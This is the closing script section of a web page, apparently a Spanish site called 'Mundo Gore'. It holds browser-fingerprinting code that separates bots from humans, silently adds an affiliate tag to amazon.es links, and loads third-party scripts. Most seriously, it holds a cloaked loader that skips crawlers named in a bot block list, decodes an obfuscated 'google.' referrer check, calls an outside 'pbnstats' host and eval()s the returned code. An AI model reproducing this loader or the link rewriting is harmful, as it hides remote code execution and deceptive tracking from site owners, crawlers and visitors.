			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://mundogore.com/",
					"website_privacy_policy_url": "https://mundogore.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mundo+Gore", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4099336fbf6c4f6eab8d838d90640c06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
